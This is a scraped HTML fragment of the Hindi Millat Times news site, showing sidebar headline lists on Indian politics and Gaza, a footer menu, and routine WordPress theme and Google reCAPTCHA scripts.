        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T12:44:33+00:00" >August 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:35:13+00:00" >August 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T15:20:07+00:00" >August 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-07T14:13:30+00:00" >August 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6974de946414a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6974de946414a" ><script>var block_td_uid_8_6974de946414a = new tdBlock();
block_td_uid_8_6974de946414a.id = "td_uid_8_6974de946414a";
block_td_uid_8_6974de946414a.atts = '{"limit":"5","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f\u0947 \u0916\u092c\u0930","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6974de946414a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6974de946414a_rand","tdc_css_class_style":"td_uid_8_6974de946414a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6974de946414a.td_column_number = "1";
block_td_uid_8_6974de946414a.block_type = "td_block_7";
block_td_uid_8_6974de946414a.post_count = "5";
block_td_uid_8_6974de946414a.found_posts = "1880";
block_td_uid_8_6974de946414a.header_color = "#";
block_td_uid_8_6974de946414a.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974de946414a.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_8_6974de946414a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">लोकप्रिये खबर</span></h4></div><div id=td_uid_8_6974de946414a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"><img width="100" height="56" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-300x169.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-768x432.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-1024x576.jpg 1024w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-910x500.jpg 910w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-455x250.jpg 455w" sizes="(max-width: 100px) 100vw, 100px" alt="Santosh" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;">मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T14:31:52+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"><img width="93" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg 1200w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-1024x768.jpg 1024w" sizes="(max-width: 93px) 100vw, 93px" alt="Nitish kumar" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना">बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T15:48:03+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"><img width="100" height="66" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-300x199.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-768x511.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-1024x681.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;">मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन, ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T15:42:48+00:00" >September 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"><img width="98" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg 1080w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-600x429.jpg 600w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-300x215.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-768x550.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-1024x733.jpg 1024w" sizes="(max-width: 98px) 100vw, 98px" alt="" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव">अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T14:26:57+00:00" >December 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"><img width="100" height="68" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg 631w, https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh-300x204.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर">सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T10:49:35+00:00" >December 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6974de946414a" data-td_block_id="td_uid_8_6974de946414a">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="td-subfooter-menu"><li id="menu-item-4683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4683"><a href="http://millattimes.com">Eenglish</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1297"><a href="http://urdu.millattimes.com/">اردو</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-4682"><a href="https://hindi.millattimes.com/">हिंदी</a></li>
<li id="menu-item-15247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15247"><a href="http://banglamillattimes.com/">বাংলা</a></li>
<li id="menu-item-15702" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15702"><a href="https://millattimes.com/contact-us">Contact Us</a></li>
<li id="menu-item-15703" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15703"><a href="https://millattimes.com/about-us">About Us</a></li>
<li id="menu-item-15704" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15704"><a href="https://millattimes.com/privicey-policy">Privacy Policy</a></li>
<li id="menu-item-15705" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15705"><a href="https://millattimes.com/support-us">Support Us</a></li>
<li id="menu-item-15706" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15706"><a href="https://millattimes.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-15707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15707"><a href="https://millattimes.com/refund-policy">Refund Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Millat Times is published by the Millat News Network Pvt. Ltd. Send your News and Views to: millattimesurdu@gmail.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper%208%20old\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6974de948a8a6
    -->

    <script type="text/javascript" src="https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974de948ab55"></textarea>
						<div id="td_live_css_uid_1_6974de948ab55" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974de948ab55');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974de948ab55");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kCi0iK465wcWf4TjHlGKGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266839755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>